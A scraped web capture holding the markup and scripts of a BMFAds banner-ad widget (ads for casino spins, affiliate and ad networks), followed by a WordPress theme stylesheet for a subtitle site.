			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b744569d0f666b2e37171182c4bd158d/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b744569d0f666b2e37171182c4bd158d/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b744569d0f666b2e37171182c4bd158d/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b744569d0f666b2e37171182c4bd158d/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1001" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b744569d0f666b2e37171182c4bd158d/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>CrakRevenue</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b744569d0f666b2e37171182c4bd158d/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>Send your adult traffic to the best 40+ videochat offers...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b744569d0f666b2e37171182c4bd158d/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b744569d0f666b2e37171182c4bd158d/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw==">EARN NOW</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b744569d0f666b2e37171182c4bd158d/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b744569d0f666b2e37171182c4bd158d/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b744569d0f666b2e37171182c4bd158d/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b744569d0f666b2e37171182c4bd158d/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1067" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1067/0/13585/7904/b744569d0f666b2e37171182c4bd158d/92b7bcbb18a32c0680b563a4e451fc2f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>FREE $200 SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1067/0/13585/7904/b744569d0f666b2e37171182c4bd158d/92b7bcbb18a32c0680b563a4e451fc2f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Join BC.game and claim $200 FREE SPINS and play casino...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1067/0/13585/7904/b744569d0f666b2e37171182c4bd158d/92b7bcbb18a32c0680b563a4e451fc2f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcgm1.com/i-5u80nk4g-n</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1067/0/13585/7904/b744569d0f666b2e37171182c4bd158d/92b7bcbb18a32c0680b563a4e451fc2f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">CLAIM</a></div></div></div></div><div class="content-box-section" id="content-box-section-894" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/b744569d0f666b2e37171182c4bd158d/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>$10,000 per Month</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/b744569d0f666b2e37171182c4bd158d/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>Traffic and sales? PPV, Pop, Display ads, Native, Adult...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/b744569d0f666b2e37171182c4bd158d/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/b744569d0f666b2e37171182c4bd158d/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8=">More info</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1067|0|5977|13585|1|7904|0|0/e6a3873830f1cdde6b1666c8a01b58f5/1769647221/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "1067";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12223
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
